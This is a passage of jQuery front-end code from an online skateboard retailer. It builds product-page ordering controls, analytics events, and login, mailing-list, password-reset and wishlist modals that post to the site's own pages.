		if (settings.hasFooter) {
			modalFooter = $('<div class="modal-footer"><\/div>');

			modalContent.append(modalFooter);
		}

		// Apply modifiers
		if (settings.centerModalY) {
			modalDialog.addClass("modal-dialog-centered");
		}

		if (settings.fullModal) {
			modalDialog.addClass("modal-full");
		}

		return modal;
	},

	enhance_qty: function(qtySection, styleOrdering){
		if(!qtySection.hasClass("enhanced")){
			var qty_input = qtySection.find(".ordering_qty"),
				qty_wrap = qtySection.find(".qty_button_wrap"),
				plus = $('<button type="button" class="increment btn btn-outline-dark"><span class="icon icon-plus is-sm">Increment<\/span><\/button>'),
				minus = $('<button type="button" class="decrement btn btn-outline-dark"><span class="icon icon-minus is-sm">Decrement<\/span><\/button>'),
				amount = $('<span class="qty_entered"><\/span>'),
				label = qtySection.find("label");

			qty_wrap.prepend($('<div class="input-group-prepend"><\/div>').append(minus)).append($('<div class="input-group-append"><\/div>').append(plus)),
			label.append(amount);

			var initial_qty = parseInt(qty_input.prop("value"));
			if(!(isNaN(initial_qty) || initial_qty <= 0)) {
				amount.text(" " + initial_qty);
			}

			minus.click(function(e){
				e.preventDefault();
				var qty = parseInt(qty_input.prop("value"));
				if(isNaN(qty) || qty <= 1) {
					qty = 1;
				}
				else {
					qty--;
				}
				qty_input.prop("value",qty).change();
			});

			plus.click(function(e){
				e.preventDefault();
				var qty = parseInt(qty_input.prop("value"));
				if(isNaN(qty) || qty < 0) {
					qty = 1;
				}
				else
				{
					qty++;
				}
				qty_input.prop("value",qty).change();
			});

			qty_input.keydown(function(e) {
				if(e.which == 38 )
				{
					plus.click();
				}
				if(e.which == 40 )
				{
					minus.click();
				}
			});

			qty_input.on("change",function(){
				var qty = parseInt(qty_input.prop("value"));
				if(isNaN(qty) || qty <= 0) {
					qty = 1;
					qtySection.prop("value",qty).change();
				}
				amount.text(" " + qty);
			});

			qtySection.addClass("enhanced");
		}
	},

	initDescPageTop: function(options) {
		var defaults = {
			type: "Standard",
			ignoreDynamic: false,
			onAdd: function(e,obj){
				CartHandler.order($(this).serialize());
			}
		};

		var settings = $.extend({},defaults,options || {});

		return function() {
			var pagetop = $(this);
			var ProductImageViewer = null;
			var gtm_element;

			if(pagetop.hasClass('gtm_detail'))
			{
				gtm_element = pagetop;
			}
			else
			{
				gtm_element = pagetop.find('.gtm_detail');
			}

			if(gtm_element.length)
			{
				gtm_element = gtm_element.eq(0);
				var gtm_product_obj = {};

				$.each(['name','id','price','brand','category','season','stock_number','styles'],function(index,key){
					var attr_value = gtm_element.attr('data-gtm_detail_'+key);
					if(typeof attr_value !== 'undefined') {
						if (['name', 'id', 'brand', 'category'].includes(key)) {
              				gtm_product_obj['item_' + key] = attr_value;
            			} else {
               				 gtm_product_obj[key] = attr_value;
          			  }
					}
				});
				
				if (gtm_product_obj.styles) {
					var stylesArray = gtm_product_obj.styles.split(',');
					var category2 = new Set();
					var category3 = new Set();
					var category4 = new Set();

					stylesArray.forEach(function (styleSet) {
						var individualStyles = styleSet.split('/');
						if (individualStyles[0]) category2.add(individualStyles[0].trim());
						if (individualStyles[1]) category3.add(individualStyles[1].trim());
						if (individualStyles[2]) category4.add(individualStyles[2].trim());
					});

					gtm_product_obj['item_category2'] = Array.from(category2).join(', ');
					gtm_product_obj['item_category3'] = Array.from(category3).join(', ');
					gtm_product_obj['item_category4'] = Array.from(category4).join(', ');
					
					delete gtm_product_obj.styles;
				}

				if ((typeof gtm_product_obj['item_name'] !== 'undefined' || typeof gtm_product_obj['item_id'] !== 'undefined') && typeof dataLayer !== 'undefined')
				{
					var eventToBePushed = {
						'event': 'view_item',
						'ecommerce': {
							'items': [
								gtm_product_obj
							]
						}
					}
					
					dataLayer.push({ecommerce: null});
					dataLayer.push(eventToBePushed);
				}
			}

			if (pagetop.find('.main_image').length) {
				if (settings.type !== 'Standard') {
					ProductImageViewer = ProductImageViewerModule({largeview: false});
				} else {
					var viewerSettings = {};
					if (pagetop.find('.main_image').hasClass('is-zoomable')) {
						viewerSettings.largeviewButton = pagetop.find(".prod_view-zoom_icon");
					} else {
						viewerSettings.largeview = false;
					}

					if (pagetop.find('.prod_view').attr('data-imageCount') === "null") {
						viewerSettings.imagecarousel = false;
					}

					if (pagetop.hasClass('has-expanded')) {
						viewerSettings.expandedView = true;
					}

					if (pagetop.hasClass('has-stylevids')) {
						viewerSettings.styleVids = true;
					}

					ProductImageViewer = ProductImageViewerModule(viewerSettings);
				}

				ProductImageViewer.setmainimage(pagetop.find(".prod_view-wrap .main_image"));

				if (pagetop.find(".prod_view-multiview").length) {
					ProductImageViewer.setmultiview(pagetop.find(".prod_view-multiview"), {noHover: true});

					if (pagetop.find(".is-app_vid").length) {
						ProductImageViewer.enableVideo(pagetop.find(".is-app_vid .prod_view-multiview-image").data('vidsrc'));
					}
				}

				ProductImageViewer.setViewer(pagetop.find(".prod_view"));
			}

			if (pagetop.find(".style_ordering-replace .styled_subproduct_list .subproduct").length) {
				var orderSettings = {};
				if (settings.type !== 'Standard') {
					orderSettings.panelOrder = true;
				}
				if (settings.ignoreDynamic) {
					orderSettings.dynamic = false;
				}

				/* If this is the gift card page, show dollar amount buttons instead of thumbnail images of cards */
				if (pagetop.hasClass('is-gift_card')) {
					orderSettings.displayImages = false;
				}

				var StyleOrdering = StyleOrderingModule(orderSettings);

				if (ProductImageViewer !== null) {
					StyleOrdering.setImageViewer(ProductImageViewer);
				}

				if (pagetop.find('.desc_top-head-price .price').hasClass('has-pricerange')) {
					StyleOrdering.setPricing(pagetop.find('.desc_top-head-price .price'));
				}

				StyleOrdering.setOrdering(pagetop.find(".style_ordering"));

				pagetop.find('.qty_section').each(function() {
					utilities.enhance_qty($(this), StyleOrdering);
				});

				//when 'addtocart' event is triggered, run function that adds the item(s) to the cart
				pagetop.find(".style_ordering-form").on("addtocart", function(e,obj) {
					var addtocartform = $(this);
					//function to add item(s) is passed into initialize_descpagetop or pulled from defaults
					//called using the context of the cart form so it can be serialized for CartHandler
					//any condition to be checked before adding an item should be included here
					settings.onAdd.call(addtocartform, e, obj);
				});

			} else {
				var desctop_ordering_form = pagetop.find(".style_ordering-form");

				if (desctop_ordering_form.length) {
					if (pagetop.find('.notify_stock').length) {
						pagetop.find('.notify_stock').on("click", function(e) {
							e.preventDefault();
							if(typeof _gaq !== 'undefined') {
								_gaq.push(['_trackEvent', 'Email Sign-up', 'Stock Notify', $("#ordering_form").data("prod_name")]);
							}
							generateNotifyModal($(this).attr('href'), "Stock Alert");
						});
					}

					pagetop.find('.qty_section').each(function() {
						utilities.enhance_qty($(this));
					});
					
					$('.deck_section').click(function(event){
						if($(this).hasClass('deckwithgrip')){
							settings.ignoreDynamic = true;
						} else if ($(this).hasClass('custombuild')) {
							settings.ignoreDynamic = true;
						} else {
							settings.ignoreDynamic = false;
						}
						console.log(settings.ignoreDynamic);
					})

					if (!settings.ignoreDynamic) {
						desctop_ordering_form.on("submit",function(e){
						if(!settings.ignoreDynamic){
								e.preventDefault();
								$(this).trigger("addtocart");
							};
						}).on("addtocart",settings.onAdd);
					}
				}

				if (pagetop.find('.replace_avail').length) {
					pagetop.find('.replace_avail').each(function() {
						var availText = $(this).text();
						var newAvailText = utilities.parseDate(availText, { month_style: "short" });

						if (newAvailText !== null) {
							$(this).text(newAvailText);
						} else if (availText == "Out") {
							$(this).text('Out of Stock');
						}
					});
				}

				if (pagetop.find(".wishlist_poplink").length) {
					pagetop.find(".wishlist_poplink").on("click",function(e) {
						e.preventDefault();
						var wishProds = [];
						var prodCheck = false;
						var listLogin = false;

						pagetop.find(".order_input").each(function(){
							var wProd = {};
							var wishCode = $(this).val();
							var wishQty = pagetop.find('.ordering_qty').val();
							//added for deck because no '.ordering_qty' on page.
							if(!wishQty){
								wishQty = 1;
							}

							wProd.code = wishCode;
							wProd.qty = wishQty;
							wishProds.push(wProd);
						});

						for(var i = 0; i < wishProds.length; i++){
							if (wishProds[i].code !== ""){
								prodCheck = true;
							}
						}

						if ($(this).hasClass("is-login")) {
							listLogin = true;
						}

						if(prodCheck) {
							utilities.wishListPop(wishProds, listLogin);
						} else {
							alert("Please select a Product");
						}
					});
				}
			}

			if (settings.type !== 'Standard') {
				pagetop.find('[data-toggle="collapse"]').not(".ignore-close").each(function(){
					var collapseBtn = $(this);
					var target = pagetop.find(collapseBtn.data("target"));

					collapseBtn.addClass("collapsed").attr("aria-expanded", "false");
					target.removeClass("show");
				});
			}

			/* Descpage MSRP PopUps */
			if(pagetop.find('.msrp_info').length) {
				pagetop.find('.msrp_info').on('click', function(){
					$(this).popover('toggle');
				});
			}

			if (pagetop.find(".notify_price").length) {
				pagetop.find(".notify_price").on("click", function(e) {
					e.preventDefault();
					if(typeof _gaq !== 'undefined') {
						_gaq.push(['_trackEvent', 'Email Sign-up', 'Price Drop Notification', $("#ordering_form").data("prod_name")]);
					}
					generateNotifyModal($(this).attr('href'), "Price Drop Notification");
				});
			}

			if (pagetop.find(".view_360").length) {
				pagetop.find(".view_360").on("click", function(e) {
					e.preventDefault();
					generateModaliFrame($(this), "360 View");
				});
			}
			
			if (!pagetop.find(".desc_top-head-style").text().length) {
				$(".desc_top-head-style").remove();
			}
		};
	},

	wishListPop: function(wishProds = null, listLogin) {
		var wishURL = "/wishlist/wishlist_add.html?wishlist_pop=true";

		$.get(wishURL, function(data){
			var jqData = $(data);

			createAddWish(jqData, wishProds, listLogin);
		});
	},

	requiredForm: function(form) {
		var requiredFields = form.find("input, select, textarea").filter("[required]:visible");
		var requiredButton = form.find("button[type=submit]");
		var typedFields = requiredFields.filter("input:not([type=checkbox], [type=radio]), textarea");
		var changedFields = requiredFields.filter("input[type=checkbox], input[type=radio], select");

		var validation = function(submitted) {
			var radioNames = [];
			var emptyFields = requiredFields.filter(function() {
				if ($(this).is("input[type=checkbox]")) {
					return !$(this).is(":checked");
				}

				if ($(this).is("input[type=radio]")) {
					var rname = $(this).attr("name");

					if ($.inArray(rname, radioNames) === -1) {
						radioNames.push(rname);

						if (form.find('input[name="'+rname+'"]:checked').length === 0) {
							return true;
						} else {
							return false;
						}
					} else {
						return false;
					}
				}

				return $(this).val() === '';
			});

			if (submitted) {
				emptyFields.each(function() {
					var fieldId = $(this).attr("id");
					$(this).addClass("is-required");
					form.find("label[for="+fieldId+"]").addClass("is-required");
				});
			}

			return emptyFields;
		}

		requiredButton.addClass("disabled");

		typedFields.each(function() {
			$(this).on("keyup", function() {
				var errorCheck = validation();

				if (errorCheck.length) {
					if (!requiredButton.hasClass("disabled")) requiredButton.addClass("disabled");
				} else {
					if (requiredButton.hasClass("disabled")) requiredButton.removeClass("disabled");
				}
			});
		});

		changedFields.each(function() {
			$(this).on("change", function() {
				var errorCheck = validation();

				if (errorCheck.length) {
					if (!requiredButton.hasClass("disabled")) requiredButton.addClass("disabled");
				} else {
					if (requiredButton.hasClass("disabled")) requiredButton.removeClass("disabled");
				}
			});
		});

		form.on("submit", function(e) {
			var errorCheck = validation(true);

			if (errorCheck.length) {
				e.preventDefault();
			}
		});
	},

	throttle: function(func, time) {
		var timerId;
		return function () {

			if (timerId) {
				return;
			}

			timerId = setTimeout(function () {
				func();

				timerId = undefined;
			}, time);
		}
	},

	debounce: function(func, wait, immediate) {
		var timeout;
		return function() {
			var context = this, args = arguments;
			var later = function() {
				timeout = null;
				if (!immediate) func.apply(context, args);
			};
			var callNow = immediate && !timeout;
			clearTimeout(timeout);
			timeout = setTimeout(later, wait);
			if (callNow) func.apply(context, args);
		};
	},

	reportEventTracking: function(gtm_promo_name,gtm_promo_id,gtm_promo_creative,gtm_promo_position) {
		if(typeof gtm_promo_name !== 'undefined' && typeof gtm_promo_id !== 'undefined')
		{
			if(typeof gtm_promo_creative !== 'undefined')
			{
				if(typeof gtm_promo_position !== 'undefined')
				{
					if(typeof dataLayer !== 'undefined')
					{
					
						var eventToBePushed = {
							'event': 'select_promotion',
							'ecommerce': {
								'creative_name': gtm_promo_name,
								'promotion_id': gtm_promo_id,
								'promotion_name': gtm_promo_creative,
								'creative_slot': gtm_promo_position
							}
						}
					
						dataLayer.push(eventToBePushed);
					}
				}
				else
				{
					if(typeof dataLayer !== 'undefined')
					{
						var eventToBePushed = {
							'event': 'select_promotion',
							'ecommerce': {
								'creative_name': gtm_promo_name,
								'promotion_id': gtm_promo_id,
								'promotion_name': gtm_promo_creative,
							}
						}
					
						dataLayer.push(eventToBePushed);
					}
				}
			}
			else
			{
				if(typeof dataLayer !== 'undefined')
				{
					var eventToBePushed = {
							'event': 'select_promotion',
							'ecommerce': {
								'creative_name': gtm_promo_name,
								'promotion_id': gtm_promo_id
							}
						}
				
					dataLayer.push(eventToBePushed);
				}
			}
		}
	},
	generatePercentSavingsText: function (jquery_element) {
		var array_json = jquery_element.attr('data-percent-savings');
		var text_format = jquery_element.attr('data-format');
		var max_savings = null;
		var min_savings = null;
		var parsed = null;
		if(array_json)
		{
			try {
				var parsed = JSON.parse(array_json);
			}
			catch (err){
			}
		}

		if(!Array.isArray(parsed))
		{
			return;
		}

		for(var i = 0; i < parsed.length; i++)
		{
			var int_value = parseInt(parsed[i]);
			if(!isNaN(int_value))
			{
				if(max_savings === null || int_value > max_savings)
				{
					max_savings = int_value;
				}

				if(min_savings === null || int_value < min_savings)
				{
					min_savings = int_value;
				}
			}
		}

		if(max_savings > 0)
		{
			if(max_savings === min_savings)
			{
				jquery_element.text("-" + max_savings + "%");
			}
			else
			{
				if(text_format === 'long')
				{
					jquery_element.text("Up to " + max_savings + "% Off");
				}
				else
				{
					jquery_element.text("Up to -" + max_savings + "%");
				}
			}
		}
	},
};

$('[data-toggle="collapse"]').not(".ignore-close").each(function(){
	var collapseBtn = $(this);
	var target = $(collapseBtn.data("target"));

	collapseBtn.addClass("collapsed").attr("aria-expanded", "false");
	target.removeClass("show");
});

/* Skip Links Functionality */
function focusOnElement($element) {
	if (!$element.length) {
		return;
	}
	if (!$element.is(':focusable')) {
		// add tabindex to make focusable and remove again
		$element.attr('tabindex', -1).on('blur focusout', function () {
		$(this).removeAttr('tabindex');
	});
	}
	$element.focus();
}

// Add skip link option dynamically
/*function skipLink(link, target) {
	var skipLink = $(link);
	var skipAnchor = $(target);
	var skipAnchorOffset = skipAnchor.offset().top;
	skipLink.on('click', function(e) {
		e.preventDefault();
		$(window).scrollTop(skipAnchorOffset);
		focusOnElement(skipAnchor);
	});
}*/

/* Category Video Pop Up Modal */
function catVideoModal () {
	$('.cat_video_popup').on('click',function(e){
		e.preventDefault();
		var popurl = $(this).data('popurl');
		var modaltarget = $('#catvideo').find('.video-container');
		modaltarget.append('<div class="video-container-innerwrap"><div class="video-container-innerwrap-scale_wrap"><iframe src="' + popurl + '" frameborder="0" allow="autoplay" allow="encrypted-media" allowfullscreen=""><\/iframe><\/div><\/div>');
		$('#catvideo').on('hide.bs.modal',function(){
			$(this).find('.video-container-innerwrap').remove();
		});
	});
}

/* Read More Cat Description Buttons */
function readMore (readObject, readHeight) {
	readObject.each(function(){
		var catDesc = $(this),
			descInner = $(this).find('.check_read-inner'),
			descHeightInner = descInner.height(),
			readMoreBtn = $('<button class="read_more-btn btn btn-link" type="button">More</button>');

		if ( descHeightInner > readHeight ) {
			catDesc.addClass('read_more');
			catDesc.css({height: readHeight+"px"});
			catDesc.after(readMoreBtn);
		}

		function readMoreButton (hiddenText) {
			if ( hiddenText.next(readMoreBtn).length ){
				hiddenText.next(readMoreBtn).on('click', function(){
					if ( hiddenText.hasClass('shown') ) {
						hiddenText.removeClass('shown')
						hiddenText.css({height:readHeight});
						$(this).text('More');
					} else {
						hiddenText.addClass('shown');
						hiddenText.css({height:descHeightInner});
						$(this).text('Less');
					}
				});
			}
		}
		readMoreButton(catDesc);

		$(window).on('resize', function (){
			descHeightInner = descInner.height();

			if ( descHeightInner <= readHeight ) {
				catDesc.removeClass('read_more');
				readMoreBtn.detach();
			} else {
				if (catDesc.hasClass("shown")) {
					catDesc.css({height:descHeightInner+"px"});
				} else if (descHeightInner < readHeight) {
					catDesc.css({height:descHeightInner+"px"});
				}
				catDesc.addClass('read_more');
				catDesc.after(readMoreBtn);
			}
		});
	});
}

/* Shipping Banner */
(function() {
	var headShipping = $("#headShipping");
	if (sessionStorage.getItem("IW-shipping")) {
		headShipping.remove();
	} else {
		headShipping.find(".close").on("click", function(e){
			sessionStorage.setItem("IW-shipping", "closed");
			headShipping.slideUp(function() {
				$(this).remove();
			});
		});
	}

	var config = { threshold: 50 },
		start = null,
		stillMoving = false,
		shippingCarousel = $("#shippingCarousel");

	if (shippingCarousel.length) {
		if ('ontouchstart' in shippingCarousel[0]) {
			shippingCarousel[0].addEventListener('touchstart', onTouchStart, false);
		}
	}

	function onTouchStart(e) {
		if (e.touches.length == 1) {
			start = e.touches[0].pageX;
			stillMoving = true;
			shippingCarousel[0].addEventListener('touchmove', onTouchMove, false);
		}
	}

	function onTouchMove(e) {
		if (stillMoving) {
			var x = e.touches[0].pageX;
			var difference = start - x;
			if (Math.abs(difference) >= config.threshold) {
				cancelTouch();
				if (difference > 0) {
					shippingCarousel.carousel("next");
				} else {
					shippingCarousel.carousel("prev");
				}
			}
		}
	}

	function cancelTouch() {
		shippingCarousel[0].removeEventListener('touchmove', onTouchMove);
		start = null;
		stillMoving = false;
	}
})();

/* Shifting Input Labels */
$('.form-group').enhanceInput();
/* End Shifting Input Labels */

/* Modals */
function createLoginModal(linkObj) {
	var loginModal = utilities.generateModalMarkup({hasFooter: true}),
		emailText = linkObj.data("email"),
		remembered =  linkObj.data("remembered");

	if (typeof(emailText) === undefined) {
		emailText = '';
	}

	var loginBody = $('<div><\/div>'),
		loginForm = $('<form method="post"><h3 class="display-4">Sign In<\/h3><\/form>'),
		loginEmail = $('<div class="form-group"><input type="email" class="form-control" id="modal-login_email" aria-describedby="emailLogin" name="login" value="'+emailText+'"><label for="modal-login_email" class="is-lifted zero">Email address<\/label><\/div>'),
		loginPassword = $('<div class="form-group"><div class="input-group visibility"><input type="password" class="form-control" id="modal-login_pw" required name="pass"><div class="input-group-append"><button type="button" class="input-group-text"><span class="icon icon-visibility">Show<\/span><\/button><\/div><\/div><label for="modal-login_pw" class="is-lifted zero">Password<\/label><\/div>'),
		loginForgot = $('<div class="in_page_modal-small_text"><a href="\/passwordreset.html">Forgot Password?<\/a><\/div>'),
		loginBottom = $('<div class="row"><\/div>'),
		loginRemember = $('<div class="col-12 col-xs-6"><div class="form-group"><div class="checkbox_wrap form-check form-check-inline"><label class="form-check-label" for="modal-remember_me"><input id="modal-remember_me" class="form-check-input" type="checkbox" name="remem" value="Y" '+ ((remembered)?'checked':"") +'>Remember Me<\/label><\/div><\/div><\/div>'),
		loginSubmit = $('<div class="col-12 col-xs-6"><button type="submit" class="btn btn-primary btn-block">Sign In<\/button><\/div>');

	loginForgot.find("a").on("click", function(e) {
		e.preventDefault();

		loginModal.on("hidden.bs.modal", function() {
			createForgotModal();
		});

		loginModal.modal("hide");
	});

	loginModal.find(".modal-dialog").addClass("modal-login");
	loginModal.find(".modal-title").text("Account Login");
	loginModal.find(".modal-body").append(
		loginBody.append(
			loginForm.append(loginEmail).append(loginPassword).append(loginForgot).append(
				loginBottom.append(loginRemember).append(loginSubmit)
			)
		)
	);
	loginModal.find('.modal-footer').addClass("login_footer").append($('<div class="modal-footer-inner"><\/div>').append($('<div class="modal-footer-inner-title">Don\'t Have An Account?<\/div><p class="modal-footer-inner-note">You can create an account during the checkout process of your next order.<\/p>')));

	loginModal.find(".form-group").enhanceInput();

	loginModal.find(".form-control[type='password']").each(function() {
		pwShowHide($(this));
	});

	loginModal.modal();

	loginModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});

	if (!linkObj.hasClass("is-static")) {
		loginForm.on("submit", function(e) {
			e.preventDefault();
			if (linkObj.hasClass("wl_controls-save")) {
				createLoggedIn(loginModal, '/account.html', $(this).serializeArray(), linkObj);
			} else {
				createLoggedIn(loginModal, '/account.html', $(this).serializeArray());
			}
		});
	}
}

function createLoggedIn(loginModal, url, info, linkObj) {
	if (!linkObj)
		linkObj = null;

	var loggedIn = utilities.generateModalMarkup({hasHeader: false});

	loggedIn.find(".modal-dialog").addClass("modal-logged_in");

	if (info[2] === undefined) {

	}

	$.post(url, info, function(data) {
		if (linkObj !== null) {
			window.location.href = linkObj.attr("href");
		} else {
			var jqdata = $(data);

			var loggedInBtn = $('<button class="btn btn-outline-dark">Continue Shopping<\/button>');
			var loggedInBody = $('<div class=""><\/div>');
			var loggedInName = jqdata.find(".account_nav-js").data('name');

			if (loggedInName) {
				loggedInBody.append('<div class="modal-logged_in-heading">Welcome, '+ loggedInName +'!</div>');
			}
			loggedInBody.append(jqdata.find(".account_nav-js").html()).append(loggedInBtn.wrap('<div class="modal-logged_in-shop"><\/div>').parent());
			loggedInBody.find(".is-active").removeClass("is-active");

			loggedInBody.find(".account_logout").on("click", function(e) {
				e.preventDefault();
				loggedIn.modal("hide");
				createLogoutModal();
			});

			if (!loggedInBody.find(".account_nav-row-js").length) {
				var retryBtn = $('<div class="alert alert-danger mt-3 mt-xl-0" role="alert" data-email="'+info[0].value+'" data-remembered="'+((info[2] === undefined)?'':info[2].value)+'">The login and/or password you entered are invalid. Please try again.</div><button class="btn btn-primary btn-block">Try Again<\/button>');

				retryBtn.on("click", function() {
					loggedIn.modal("hide");

					createLoginModal(retryBtn);
				});
				loggedInBody.html(retryBtn.wrap('<div class="modal-btn_wrap"><\/div>').parent());
			} else {
				var headerLogin = $(".l-header-topnav-account");
				var menuPanel = $(".offcanvas-menu-account");
				headerLogin.off("click").removeClass("login_link").addClass("logged-in").attr("href", "/account.html");
				headerLogin.find(".icon-account").addClass("is-active");
				menuPanel.find("a").addClass("logged-in").attr("href", "/account.html").text("Account");
				menuPanel.find(".icon-account").addClass("is-active");
			}

			loggedInBtn.on("click", function(e) {
				loggedIn.modal("hide");
			});

			loggedIn.find(".modal-body").append(loggedInBody);

			loginModal.modal("hide");
			loggedIn.modal();

			loggedIn.on("hidden.bs.modal", function() {
				$(this).remove();
			});
		}
	});
}

function createLogoutModal() {
	var logoutModal = utilities.generateModalMarkup();

	var logoutBody = $('<div><\/div>'),
		logoutForm = $('<form method="post" action="/index.html"><\/form>');

	logoutBody.append(logoutForm.append($('<input type="hidden" name="pass" value="LGOUT" />')).append($('<button type="submit" class="btn btn-primary">Click Here to Log Out</button>')));

	logoutModal.find(".modal-dialog").addClass("modal-logout");
	logoutModal.find(".modal-title").text("Account Logout");
	logoutModal.find(".modal-body").append(logoutBody);

	logoutModal.modal();

	logoutModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});
}

function createMailingModal(subForm) {
	var formSubmitURL = subForm.attr('action');
	var subEmail = subForm.find('#subscr_email');
	var subLists = subForm.find('.ml_check');
	var pattern = new RegExp(/^[A-Za-z0-9._%\-+]+@[A-Za-z0-9.\-]+\.[A-Za-z]{2,4}$/);

	if (!pattern.test(subEmail.val())) {
		alert("Please enter a valid email address");
		subEmail.val("").focus();
	} else if (!subLists.is(":checked")) {
		alert("Please select at least one newsletter");
	} else {
		//GA event tracking
		var vidLabel = subForm.data("trackaction"),
			vidName = [],
			listText = '';
		subForm.find("input[type=checkbox]:checked").each(function() {
			if ($(this).attr("id") !== "all_list") {
				vidName.push($(this).parent().text());
			}
		});
		if (vidName.length > 1) {
			listText = ' Lists Joined';
		} else {
			listText = ' List Joined';
		}
		vidName = vidName.join(", ") + listText;
		if(typeof _gaq !== 'undefined') {
			_gaq.push(['_trackEvent', 'Email Sign-up', vidLabel, vidName]);
		}

		$.post(formSubmitURL, subForm.serialize(), function(data) {
			var jsonData = JSON.parse(data);
			var frameModal = utilities.generateModalMarkup({headingType: "h3", hasFooter: true});
			var frameBody = $('<div />');
			var frameClose = $('<button type="button" class="btn btn-link mr-auto">Close</button>');
			var frameShop = $('<a href="/" class="btn btn-primary">Shop Skate Warehouse</a>');
			frameModal.find(".modal-dialog").addClass("modal-mail_signup");
			frameModal.find(".modal-footer").append(frameClose);

			if (jsonData.errors) {
				frameModal.find(".modal-title").text('Oops, something went wrong!');
				frameBody.append('<p>'+jsonData.errors[0].message+'</p>');
			} else if (jsonData.job_id) {
				frameModal.find(".modal-title").text('Thank you for signing up!');
				frameBody.append('<p>Your email has been added to our system.</p>')
					.append('<p>Thank you!<br />Skate Warehouse</p>');

				frameModal.find(".modal-footer").append(frameShop);
			} else {
				frameModal.find(".modal-title").text('Oops, something went wrong!');
				frameBody.append('<p>We are sorry. Something appears to have gone wrong. Please refresh and try again.</p>');
			}

			frameModal.find(".modal-body").append(frameBody);

			frameModal.modal();

			frameModal.on("hidden.bs.modal", function() {
				$(this).remove();
			});

			frameClose.on("click", function(e) {
				e.preventDefault();
				frameModal.modal("hide");
			});
		});
	}
}

function createUnsubModal(unsubform) {
	var formSubmitURL = unsubform.attr('action');
	var unsubEmail = unsubform.find('#unsubscr_email');
	var pattern = new RegExp(/^[A-Za-z0-9._%\-+]+@[A-Za-z0-9.\-]+\.[A-Za-z]{2,4}$/);

	if (!pattern.test(unsubEmail.val())) {
		alert("Please enter a valid email address");
		unsubEmail.val("").focus();
		return false;
	} else {
		$.post(formSubmitURL, unsubform.serialize(), function(data) {
			var jsonData = JSON.parse(data);
			var unsubModal = utilities.generateModalMarkup();
			var unsubBody = $('<div />');
			unsubModal.find(".modal-dialog").addClass("modal-mail_unsub");

			if (jsonData.errors) {
				unsubModal.find(".modal-title").text('Oops, something went wrong!');
				unsubBody.append('<p>'+jsonData.errors[0].message+'</p>');
			} else if (jsonData.recipient_emails) {
				unsubModal.find(".modal-title").text('Unsubscribe');
				unsubBody.append('<p>You have been unsubscribed.</p>');
			} else {
				unsubModal.find(".modal-title").text('Oops, something went wrong!');
				unsubBody.append('<p>We are sorry. Something appears to have gone wrong. Please refresh and try again.</p>');
			}

			unsubModal.find(".modal-body").append(unsubBody);

			unsubModal.modal();

			unsubModal.on("hidden.bs.modal", function() {
				$(this).remove();
			});
		});
	}
}

function createForgotModal() {
	var forgotModal = utilities.generateModalMarkup();

	var forgotBody = $('<div><\/div>'),
		forgotForm = $('<form method="post" action="/passwordreset.html"><\/form>'),
		forgotEmail = $('<div class="form-group"><input type="email" class="form-control" id="modal-reset_pw" aria-describedby="Password Reset Email" name="login" value="" required><label for="modal-reset_pw" class="is-lifted zero">Email address<\/label><input type="hidden" name="pass" value="RESET" \/><\/div>'),
		forgotSubmit = $('<button type="submit" class="btn btn-primary btn-block btn-constrain">Submit<\/button>');

	forgotModal.find(".modal-dialog").addClass("modal-pw_reset");
	forgotModal.find(".modal-title").text("Password Reset");
	forgotModal.find(".modal-body").append(
		forgotBody.append(
			forgotForm.append('<p>Enter the email address associated with your account and a temporary password will be sent to your inbox.</p>').append(forgotEmail).append(forgotSubmit)
		)
	);

	forgotModal.find(".form-group").enhanceInput();

	forgotModal.modal();

	forgotModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});
}

var wishListCheck = function(serializedData, cb) {
	if (!serializedData)
		serializedData = ''

	$.ajax({
		url: "/wishlist/wishlist_create.php",
		type: "post",
		data: serializedData,
		success: function(data) { cb(data) },
		error: function(error) { return error }
	});
}

function createWishNew(listLogin) {
	var newModal = utilities.generateModalMarkup({ hasFooter: true, fullModal: false });

	var newBody = $('<div><\/div>');
	var newForm = $('<form method="post"><input type="hidden" name="order" value="e_l" /><input type="hidden" name="e_l" value="new_wish" /><\/form>');
	var newListName = $('<div class="form-group"><input type="text" class="form-control" id="modal-list_name" aria-labelledby="modal-list_name-label" name="list_name" value=""><label for="modal-list_name" id="modal-list_name-label" class="is-lifted zero">List Name<\/label><\/div>');
	var newCancel = $('<button type="button" class="btn btn-link mr-auto">Cancel<\/button>');
	var newSubmit = $('<button type="submit" class="btn btn-primary">Create List<\/button>');

	newModal.find(".modal-dialog").addClass("modal-list_new");
	newModal.find(".modal-title").text("Create New List");
	newModal.find(".modal-body").append(
		newBody.append(
			newForm.append(newListName)
		).append(utilities.recaptchaRequiredMessage())
	);
	newModal.find(".modal-footer").append(newCancel).append(newSubmit);

	newModal.find(".form-group").enhanceInput();

	newModal.modal();

	newModal.on("hidden.bs.modal", function() {
		$(this).remove();
	});

	newForm.on("submit", function(e) {
		e.preventDefault();

		var serializeData = $(this).serialize();

		function callbackFnc(data) {
			if (data === "success") {
				newForm.unbind("submit");
				newForm.submit();
			} else {
				if (newForm.find(".alert").length) {
					newForm.find(".alert").html(data);
				} else {
					newForm.prepend('<div class="alert alert-danger mb-3" role="alert">'+ data +'</div>');
				}
			}
		}

		wishListCheck(serializeData, callbackFnc);
	});

	newCancel.on("click", function(e) {
		e.preventDefault();
		newModal.modal("hide");
	});

	newSubmit.on("click", function(e) {
		e.preventDefault();
		if (!listLogin)
			utilities.validateRecaptcha(newForm, 'new_wishlist');
		else
			newForm.submit();
	});
}

function createWishRename(listCode, listName) {
	var renameModal = utilities.generateModalMarkup({ hasFooter: true, fullModal: false });

	var renameBody = $('<div><\/div>');
	var renameForm = $('<form method="post"><input type="hidden" name="order" value="e_l" \/><input type="hidden" name="e_l" value="'+ listCode +'" \/><\/form>');
	var renameListName = $('<div class="form-group"><input type="text" class="form-control" id="modal-list_name" aria-labelledby="modal-list_name-label" name="list_name" value="'+ listName +'"><label for="modal-list_name" id="modal-list_name-label" class="is-lifted zero">List Name<\/label><\/div>');
	var renameCancel = $('<button type="button" class="btn btn-link mr-auto">Cancel<\/button>');
	var renameSubmit = $('<button type="submit" class="btn btn-primary">Rename List<\/button>');

	renameModal.find(".modal-dialog").addClass("modal-list_rename");
	renameModal.find(".modal-title").text("Rename List");
	renameModal.find(".modal-body").append(
		renameBody.append(
			renameForm.append(renameListName)
		)
	);
	renameModal.find(".modal-footer").append(renameCancel).append(renameSubmit);

	renameModal.find(".form-group").enhanceInput();

